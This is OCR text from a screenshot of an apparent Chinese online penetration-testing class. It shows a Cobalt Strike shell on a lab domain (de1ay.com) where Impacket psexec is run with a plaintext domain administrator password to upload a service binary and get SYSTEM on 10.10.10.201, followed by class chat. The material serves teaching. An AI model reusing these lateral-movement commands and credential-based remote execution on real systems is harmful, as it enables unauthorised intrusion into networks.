 nathan
上课中 00:46:46
kvm:1 (root)
腾讯课堂
Kali2020.3 - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Shell No. 2
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
2020/11/06 17:24 6,246,725 smbexec.exe
2020/09/28 16:03 <DIR> Users
2020/11/06 14:59 <DIR> Windows
2020/11/04 16:13 10,441 wmiexec.vbs
19 File(s) 21,990,226 bytes
11 Dir(s) 21,235,462,144 bytes free
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201 whoami
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file vqAJEWQq.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service MXtx on 10.10.10.201.....
[*] Starting service MXtx.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.201.....
[*] Stoping service MXtx.....
[*] Removing service MXtx.....
[*] Removing file vqAJEWQq.exe.....
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
讨论区 成员(17)
杨达
老师这是什么歌
老师 mingy
Sparks
高先志
1
任泽登
1
郭庆贤
1
老师 mingy
impacket
发送
资源监控
英
20:39
2020/11/6